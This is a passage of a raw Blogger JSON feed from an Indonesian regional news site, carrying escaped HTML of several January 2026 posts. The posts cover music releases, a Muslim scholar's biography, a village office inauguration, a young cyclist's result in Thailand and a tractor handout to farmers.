sebagai identitas musikal yang lebih personal, dewasa, dan jujur.\u003C\/p\u003E\u003Cp\u003ESingle “BIRU” menjadi penanda fase baru tersebut. Lagu ini mengangkat kisah tentang pelepasan, pemulihan diri, serta keberanian untuk kembali bahagia setelah melalui hubungan yang menyisakan luka. Liriknya merefleksikan proses berdamai dengan masa lalu dan memilih melangkah maju tanpa dendam, namun dengan keteguhan hati.\u003C\/p\u003E\u003Cp\u003EKolaborasi dengan TRIMULI menghadirkan warna emosional yang kuat. Karakter vokalnya yang lembut namun tegas berpadu dengan atmosfer lagu, memperkuat pesan tentang ketegaran dan kebebasan batin. Perpaduan musik SHINE dan vokal TRIMULI menciptakan dinamika yang intim sekaligus penuh kekuatan.\u003C\/p\u003E\u003Cp\u003EPotongan lirik:\u003C\/p\u003E\u003Cp\u003E“Mengapa harus menggigil, hanya karena rintik kecil \/Ku terbiasa menghadapi badai”\u003C\/p\u003E\u003Cp\u003Emenjadi representasi utama dari “BIRU”—sebuah pernyataan tentang ketahanan diri setelah melewati badai emosional yang panjang.\u003C\/p\u003E\u003Cp\u003EDengan aransemen folk modern yang emosional, “BIRU” menegaskan posisi SHINE sebagai band yang siap kembali memberi warna baru di industri musik nasional, tanpa kehilangan akar cerita dan kejujuran rasa.(Ysf)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/9140165547639162148\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/shine-gandeng-trimuli-di-single-biru.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/9140165547639162148"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/9140165547639162148"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/shine-gandeng-trimuli-di-single-biru.html","title":"SHINE Gandeng TRIMULI di Single “BIRU”, Penanda Fase Baru Bermusik"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9_jfeZ4cHNTqiQn8BUEPzahmza32yrUDFfsiERoBcBjhyypH25eUR7UDHQeg2IS_2pRVk7CtOmrj50BYgcnmQ8ZUI4HaeF5l9-nX-wafQj7XbMRzoTsPcVxG78wI2Ou1X6eNXKQrJ8BRAmGftknJR7-aZeKg9dFX2gM1KRlYNHYTlEriBAB9ApaxdDrw\/s72-c\/IMG-20260117-WA0050.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-476773252939939264"},"published":{"$t":"2026-01-17T08:21:00.003+08:00"},"updated":{"$t":"2026-01-17T08:21:28.472+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Jakarta"}],"title":{"type":"text","$t":"Lussy Renata Kembali Menggebrak Musik Indonesia Lewat 3 Single Baru di Awal 2026"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGliOsMbUSvc_Y_4BShZHb4bev8jy1i0rtohgWP4eTRrv3B30LH1A1xUfLlT8C3QA3zammPZOmFYVe88Yla5DgNLJfNr3FiLCKcPn4lzTrxfmGpVvK7TuYlb2rx1CU2fKEUn68YazoDGgdtdHFriiu5c_rS46ENf-XUAdtrtWr0sIcqmAPUftaKKnTpbQ\/s969\/IMG-20260117-WA0001(1).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"628\" data-original-width=\"969\" height=\"207\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGliOsMbUSvc_Y_4BShZHb4bev8jy1i0rtohgWP4eTRrv3B30LH1A1xUfLlT8C3QA3zammPZOmFYVe88Yla5DgNLJfNr3FiLCKcPn4lzTrxfmGpVvK7TuYlb2rx1CU2fKEUn68YazoDGgdtdHFriiu5c_rS46ENf-XUAdtrtWr0sIcqmAPUftaKKnTpbQ\/s320\/IMG-20260117-WA0001(1).jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Jakarta - Lussy Renata, artis penyanyi dan pencipta lagu yang terlupakan, menciptakan gebrakan dengan 3 lagu pamungkas awal tahun 2026. Lussy Renata, lahir 1 Februari 1977, asli Kalbar, yang pada jamannya lebih dikenal di Malaysia Serawak daripada di Indonesia, kembali mempersembahkan lagu-lagu single karya sendiri.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EDi awal tahun, ia meluncurkan 3 single sekaligus, yaitu \"MAAF KU TAK SEMPURNA\", \"LAGU CINTA\", dan \"TAK KU SANGKA\". Ketiga lagu tersebut masing-masing punya ciri khas kekuatan aransemen yang berbeda.\u003C\/p\u003E\u003Cp\u003EKhusus lagu \"MAAF KU TAK SEMPURNA\", adalah persembahan yang terinspirasi dari isi hati terindah Lussy Renata untuk keluarga tercinta dan pencinta musik Indonesia. Lagu tersebut mengandung makna yang teramat dalam untuk orang-orang yang kita sayangi.\u003C\/p\u003E\u003Cp\u003ELussy Renata telah lama berkecimpung di dunia musik Indonesia sejak tahun 2003-2009 dan vakum hampir 20 tahun lebih, baru kembali meramaikan musik lagu-lagu Indonesia dalam 2 tahun belakangan ini. Ia juga merilis sebuah single Afirmasi positif dengan judul lagu \"Menyambut Pagi\" yang akan mewarnai musik Indonesia.\u003C\/p\u003E\u003Cp\u003ELussy Renata menyanyikan semua single karya cipta sendiri dan telah banyak merilis lagu-lagu sebanyak 8 album dan 2 tahun terakhir telah merilis 20 single. Di antaranya Kamu Lupa, 40 tahun ke atas, sendiri, bermain hujan, semua lagu-lagu Lussy Renata terdiri dari lagu pop, rohani, religius, remix, dangdut, dan nuansa slowrock.\u003C\/p\u003E\u003Cp\u003EApa harapan Lussy di 2026? \"Lussy Renata menjawab secara pribadi, Lussy sudah selesai dan merasa cukup dengan apa yang ia miliki sekarang dan mensyukuri segalanya. Namun satu cita-cita yang akan Lussy wujudkan dan belum tercapai adalah ingin membuat rumah kenyang bagi sesamanya yang kelaparan.\"\u003C\/p\u003E\u003Cp\u003ELussy Renata berharap melalui karya lagu kali ini akan menghasilkan sesuatu kesuksesan luar biasa agar ia bisa mewujudkan cita-citanya membuat rumah kenyang yang bermanfaat bagi banyak orang, bukan sepenuhnya untuk diri sendiri.\u003C\/p\u003E\u003Cp\u003EJadi, kepada pencinta musik tanah air, mohon dukung doa dan subscribe channel YouTube dan media sosial Lussy Renata, like lagu-lagunya. Semoga Tuhan membuat ini semua berhasil, Amin.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E(Ysf)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/476773252939939264\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/lussy-renata-kembali-menggebrak-musik.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/476773252939939264"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/476773252939939264"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/lussy-renata-kembali-menggebrak-musik.html","title":"Lussy Renata Kembali Menggebrak Musik Indonesia Lewat 3 Single Baru di Awal 2026"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGliOsMbUSvc_Y_4BShZHb4bev8jy1i0rtohgWP4eTRrv3B30LH1A1xUfLlT8C3QA3zammPZOmFYVe88Yla5DgNLJfNr3FiLCKcPn4lzTrxfmGpVvK7TuYlb2rx1CU2fKEUn68YazoDGgdtdHFriiu5c_rS46ENf-XUAdtrtWr0sIcqmAPUftaKKnTpbQ\/s72-c\/IMG-20260117-WA0001(1).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-2879696457033856675"},"published":{"$t":"2026-01-16T16:49:00.001+08:00"},"updated":{"$t":"2026-01-16T16:49:49.615+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AGAMA"}],"title":{"type":"text","$t":"Manaqib Sayyid Ja'far al-Barzanji, Pengarang Kitab Maulid Barzanji"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpG7GZDjOj9n_bGXuNsjP7WmfaIEkpI3zLnam6aa3s62wM7X_V5nAx6DmJwkKzQTaGiy4BBaMrJ0RWxeOEv6Vfr54WHutUfb8rzOH2g3dvvZ-NzePuI5Xg6KoDl2peb35SjkQscHmcwlrc9bPDT732vUzwLv47HP2Pm7aDgNyntw0JoFOlHb7lOiAHv2g\/s328\/IMG-20260116-WA0039.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"292\" data-original-width=\"328\" height=\"285\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpG7GZDjOj9n_bGXuNsjP7WmfaIEkpI3zLnam6aa3s62wM7X_V5nAx6DmJwkKzQTaGiy4BBaMrJ0RWxeOEv6Vfr54WHutUfb8rzOH2g3dvvZ-NzePuI5Xg6KoDl2peb35SjkQscHmcwlrc9bPDT732vUzwLv47HP2Pm7aDgNyntw0JoFOlHb7lOiAHv2g\/s320\/IMG-20260116-WA0039.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com - Sayyid Ja'far bin Ḥasan bin Abdul Karim bin Muḥammad bin Abd ar-Rasul al-Barzanji al-Husaini asy-Syarif adalah seorang ulama besar asal Madinah yang dikenal sebagai pengarang kitab Maulid al-Barzanji. Kitab ini sangat terkenal dalam tradisi Islam, terutama di Indonesia, sebagai salah satu bacaan yang mengungkap kisah-kisah kehidupan Rasulullah SAW, dimulai dari kelahirannya hingga berbagai keistimewaan yang dimilikinya. Kitab ini juga memuat puji-pujian dan doa-doa untuk Nabi Muhammad SAW, dengan tujuan untuk meningkatkan kecintaan umat Islam kepada beliau.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EBiografi Singkat Sayyid Ja'far al-Barzanji\u003C\/p\u003E\u003Cp\u003ESayyid Ja'far lahir pada Kamis awal Dzulhijah 1128 H \/ 1716 M di Madinah. Julukan \"al-Barzanji\" merujuk pada sebuah desa di Irak, tempat keluarganya berasal. Beliau tumbuh besar di Madinah, kota suci bagi umat Islam, dan memulai pendidikan agamanya dengan menghafal Al-Qur’an di bawah bimbingan Syekh Isma'il al-Yamani. Selain itu, beliau juga mendalami ilmu qira’at bersama Syekh Yusuf as-Sa‘idi.\u003C\/p\u003E\u003Cp\u003ESayyid Ja'far dikenal sebagai seorang yang cerdas, berwibawa, dan memiliki kecakapan luar biasa dalam berbagai bidang ilmu agama. Pada usia 31 tahun, beliau mulai mengajar di Masjid Nabawi dan menjadi mufti mazhab Syafi’i di Madinah. Selain itu, beliau juga dikenal sebagai khatib yang berbicara dengan fasih di Masjid Nabawi.\u003C\/p\u003E\u003Cp\u003EKeistimewaan dan Karakteristik Sayyid Ja'far al-Barzanji\u003C\/p\u003E\u003Cp\u003ESayyid Ja'far adalah sosok yang dihormati karena ketajaman ilmunya, kharisma, serta kepiawaiannya dalam berkhutbah dan menulis. Seorang yang sangat alim dan berbakat, beliau mampu menyusun karya-karya yang bermanfaat bagi umat, di antaranya adalah Maulid al-Barzanji dan berbagai risalah yang membahas tentang sejarah dan kehidupan Rasulullah SAW serta para sahabat.\u003C\/p\u003E\u003Cp\u003ESifat-sifat mulianya juga terlihat dari kepribadiannya yang beradab, tampan, berwibawa, serta memiliki suara yang lantang dan jelas. Beliau sangat dihormati oleh masyarakat Madinah dan diakui sebagai salah satu ulama besar di zamannya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/2879696457033856675\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/manaqib-sayyid-jafar-al-barzanji.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2879696457033856675"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2879696457033856675"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/manaqib-sayyid-jafar-al-barzanji.html","title":"Manaqib Sayyid Ja'far al-Barzanji, Pengarang Kitab Maulid Barzanji"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpG7GZDjOj9n_bGXuNsjP7WmfaIEkpI3zLnam6aa3s62wM7X_V5nAx6DmJwkKzQTaGiy4BBaMrJ0RWxeOEv6Vfr54WHutUfb8rzOH2g3dvvZ-NzePuI5Xg6KoDl2peb35SjkQscHmcwlrc9bPDT732vUzwLv47HP2Pm7aDgNyntw0JoFOlHb7lOiAHv2g\/s72-c\/IMG-20260116-WA0039.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-847886922781645520"},"published":{"$t":"2026-01-16T16:06:00.001+08:00"},"updated":{"$t":"2026-01-16T16:06:46.728+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"}],"title":{"type":"text","$t":" Pemkab Kotabaru Resmikan Kantor Desa Tegalrejo"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlgfD6vX7Ht6WC6-UE0-edNl9wlOK97MGL008UtbLuutONhvbMM_PVXklCw4UsyBMIb-raK1HZRI9c7IUkqDZMqrCQophxy7mYLpI2lvwi5vzkmnBHjiKWgeKHfJTwevy7fJVRWnFyttHBsE5NGqtIFXoy-_-I2Ujg1cl5CRi93Mu0uitypCDjwK0wbSM\/s1599\/IMG-20260116-WA0034.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1599\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlgfD6vX7Ht6WC6-UE0-edNl9wlOK97MGL008UtbLuutONhvbMM_PVXklCw4UsyBMIb-raK1HZRI9c7IUkqDZMqrCQophxy7mYLpI2lvwi5vzkmnBHjiKWgeKHfJTwevy7fJVRWnFyttHBsE5NGqtIFXoy-_-I2Ujg1cl5CRi93Mu0uitypCDjwK0wbSM\/s320\/IMG-20260116-WA0034.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru - Pemerintah Kabupaten Kotabaru meresmikan Kantor Desa Tegalrejo, Kecamatan Kelumpang Hilir. Peresmian tersebut dilakukan oleh Wakil Bupati Kotabaru Syairi Mukhlis, S.Sos, sebagai bentuk komitmen pemerintah daerah dalam memperkuat penyelenggaraan pemerintahan desa serta meningkatkan kualitas pelayanan publik, Kamis malam (15\/01\/2026).\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EDalam sambutannya, Wakil Bupati Syairi Mukhlis menyampaikan apresiasi kepada Pemerintah Desa Tegalrejo atas kekompakan dan kesungguhan dalam membangun desa. Ia menegaskan bahwa Pemerintah Kabupaten Kotabaru terus berkomitmen menjalin sinergi dengan pemerintah desa melalui dukungan anggaran pembangunan yang bersumber dari APBD.\u003C\/p\u003E\u003Cp\u003E“Gedung kantor desa ini diharapkan dapat menjadi pusat pelayanan publik yang nyaman, ramah, serta memberikan kemudahan bagi masyarakat. Kantor desa harus menjadi tempat penyaluran aspirasi warga dalam membangun desa secara bersama-sama,” ujar Syairi Mukhlis.\u003C\/p\u003E\u003Cp\u003EIa juga menekankan pentingnya menjaga kepercayaan masyarakat, terutama bagi kepala desa dan seluruh perangkat desa. Menurutnya, kinerja pemerintahan desa yang baik akan mendorong percepatan pembangunan, baik di tingkat desa maupun daerah.\u003C\/p\u003E\u003Cp\u003EWakil Bupati turut mengingatkan agar aset desa yang telah dibangun dengan anggaran cukup besar, sekitar Rp2 miliar, dapat dijaga dan dirawat secara bersama. Selain itu, ia meminta pemerintah desa agar lebih teliti dalam menyusun anggaran, mengingat adanya penurunan kemampuan keuangan daerah serta potensi pengurangan anggaran pada tahun 2026.\u003C\/p\u003E\u003Cp\u003ESementara itu, Kepala Desa Tegalrejo, Firmantullah, dalam laporannya menyampaikan bahwa pembangunan Kantor Desa Tegalrejo dilaksanakan secara bertahap dengan menggunakan dana Alokasi Dana Desa (ADD). Tahap pertama dilaksanakan pada tahun 2024 dengan anggaran sebesar Rp560.212.858, sedangkan tahap kedua pada tahun 2025 sebesar Rp697.377.182. Dengan demikian, total anggaran pembangunan mencapai Rp1.257.590.040.\u003C\/p\u003E\u003Cp\u003E“Gedung kantor desa ini merupakan milik seluruh masyarakat. Kami berharap dengan adanya kantor desa yang baru, perangkat desa semakin bersemangat dan amanah dalam memberikan pelayanan, serta masyarakat merasa lebih nyaman dan terlayani dengan baik,” kata Firmantullah.\u003C\/p\u003E\u003Cp\u003EPada kesempatan yang sama, Camat Kelumpang Hilir, Lanjar Titi Sumarni, SE, MM, menyampaikan apresiasi kepada Pemerintah Kabupaten Kotabaru atas dukungan terhadap pembangunan desa. Ia berharap dengan diresmikannya kantor desa tersebut, penyelenggaraan pemerintahan desa dan pelayanan kepada masyarakat dapat berjalan lebih optimal, profesional, dan responsif.\u003C\/p\u003E\u003Cp\u003EPeresmian Kantor Desa Tegalrejo ini menjadi momentum penting dalam mendorong peningkatan kualitas pelayanan publik serta memperkuat sinergi antara pemerintah daerah, kecamatan, dan desa demi kemajuan masyarakat Kabupaten Kotabaru.\u003C\/p\u003E\u003Cp\u003EHadir dalam kegiatan peresmian tersebut Asisten II Bidang Perekonomian dan Pembangunan Drs. Murdianto, Kepala DPMPD Basuki, serta unsur Forkopimcam.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/847886922781645520\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/pemkab-kotabaru-resmikan-kantor-desa.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/847886922781645520"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/847886922781645520"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/pemkab-kotabaru-resmikan-kantor-desa.html","title":" Pemkab Kotabaru Resmikan Kantor Desa Tegalrejo"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlgfD6vX7Ht6WC6-UE0-edNl9wlOK97MGL008UtbLuutONhvbMM_PVXklCw4UsyBMIb-raK1HZRI9c7IUkqDZMqrCQophxy7mYLpI2lvwi5vzkmnBHjiKWgeKHfJTwevy7fJVRWnFyttHBsE5NGqtIFXoy-_-I2Ujg1cl5CRi93Mu0uitypCDjwK0wbSM\/s72-c\/IMG-20260116-WA0034.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-2007340497112343167"},"published":{"$t":"2026-01-14T21:53:00.003+08:00"},"updated":{"$t":"2026-01-14T21:53:41.598+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD KOTABARU"}],"title":{"type":"text","$t":"Awaluddin Apresiasi Prestasi M. Rizky Hadi Putra di Kejuaraan Mountain Bike 2026 Thailand"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCuVYF4dq2JGQHweUH29tYzrmGPPDElowco4ffMCJIAxPzde5-l9DlyuamygQrQYJzxbCF9t1ADw3IKx45jFKsF9zeXZEXQiQ3H_1_viKJyssyupBbe8hL12lACKCkSiMd3PeIe8BsOL5kuZjbfA7rvVuUzuEpejKvX_vmD2Raj7eq7f43TRylZz3bcx0\/s1204\/IMG-20260114-WA0016.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1204\" data-original-width=\"1080\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCuVYF4dq2JGQHweUH29tYzrmGPPDElowco4ffMCJIAxPzde5-l9DlyuamygQrQYJzxbCF9t1ADw3IKx45jFKsF9zeXZEXQiQ3H_1_viKJyssyupBbe8hL12lACKCkSiMd3PeIe8BsOL5kuZjbfA7rvVuUzuEpejKvX_vmD2Raj7eq7f43TRylZz3bcx0\/s320\/IMG-20260114-WA0016.jpg\" width=\"287\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com – Wakil Ketua DPRD Kabupaten Kotabaru, Awaluddin, menyampaikan ucapan selamat dan sukses kepada atlet muda M. Rizky Hadi Putra yang berhasil mengharumkan nama daerah pada ajang Kejuaraan Mountain Bike 2026 yang digelar di Thailand, Senin (14\/1\/26).\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EPada kompetisi bertaraf internasional tersebut, M. Rizky Hadi Putra tampil gemilang dengan meraih Juara 4 di kelas Men Junior, bersaing ketat dengan atlet-atlet terbaik dari berbagai negara.\u003C\/p\u003E\u003Cp\u003EAwaluddin memberikan apresiasi tinggi atas capaian membanggakan tersebut dan menilai prestasi ini sebagai kebanggaan bagi masyarakat Kabupaten Kotabaru. Menurutnya, keberhasilan Rizky menjadi bukti bahwa atlet daerah memiliki potensi besar untuk bersaing di tingkat internasional.\u003C\/p\u003E\u003Cp\u003EIa berharap prestasi ini dapat menjadi motivasi bagi generasi muda Kotabaru lainnya untuk terus mengembangkan bakat dan berprestasi, khususnya di bidang olahraga.\u003C\/p\u003E\u003Cp\u003E“Prestasi ini membuktikan bahwa atlet daerah mampu bersaing di level internasional. Semoga ke depan bisa meraih prestasi yang lebih tinggi lagi,” tutupnya. (san)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/2007340497112343167\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/awaluddin-apresiasi-prestasi-m-rizky.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2007340497112343167"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2007340497112343167"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/awaluddin-apresiasi-prestasi-m-rizky.html","title":"Awaluddin Apresiasi Prestasi M. Rizky Hadi Putra di Kejuaraan Mountain Bike 2026 Thailand"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCuVYF4dq2JGQHweUH29tYzrmGPPDElowco4ffMCJIAxPzde5-l9DlyuamygQrQYJzxbCF9t1ADw3IKx45jFKsF9zeXZEXQiQ3H_1_viKJyssyupBbe8hL12lACKCkSiMd3PeIe8BsOL5kuZjbfA7rvVuUzuEpejKvX_vmD2Raj7eq7f43TRylZz3bcx0\/s72-c\/IMG-20260114-WA0016.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-2184876211217989743"},"published":{"$t":"2026-01-14T21:47:00.004+08:00"},"updated":{"$t":"2026-01-14T22:29:30.579+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD KOTABARU"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"}],"title":{"type":"text","$t":"Sinergi Distan dan DPRD, Petani Kotabaru Terima Bantuan Traktor dan Alsintan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSW2CocfkeClg4GiOGvuCRy4SLJ5yHCHxt-dMhuGCQNg0P_akgu1Rz6P2_wOKPnUvfIycV2fB2uMZrJ04Fnldz332TMxgTpcI2XGRnlXymVCgptqezf-NNs9wxr6C__lL_-Tx1ALUcfJzjteB83aY4fUQHxg92jBYmKQO-UqLPA75jT51pzbDTWEcWx74\/s1600\/IMG-20260114-WA0017.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSW2CocfkeClg4GiOGvuCRy4SLJ5yHCHxt-dMhuGCQNg0P_akgu1Rz6P2_wOKPnUvfIycV2fB2uMZrJ04Fnldz332TMxgTpcI2XGRnlXymVCgptqezf-NNs9wxr6C__lL_-Tx1ALUcfJzjteB83aY4fUQHxg92jBYmKQO-UqLPA75jT51pzbDTWEcWx74\/s320\/IMG-20260114-WA0017.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com – Upaya mendorong peningkatan produktivitas pertanian terus dilakukan Pemerintah Kabupaten Kotabaru. Melalui Dinas Pertanian, sinergi bersama Anggota DPRD kembali diwujudkan dengan menyalurkan bantuan alat dan mesin pertanian (alsintan) kepada kelompok tani, bertempat di Balai Benih Unggul (BBU), Desa Sigam, Kecamatan Pulaulaut Sigam, Senin (12\/01\/2026).\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ESekretaris Dinas Pertanian Kotabaru, Kadriannur, SP, menjelaskan bantuan yang disalurkan berupa 4 unit traktor serta 10 unit tangki semprot. Bantuan tersebut diberikan kepada tiga kelompok tani yang dinilai siap mengembangkan usaha pertaniannya.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 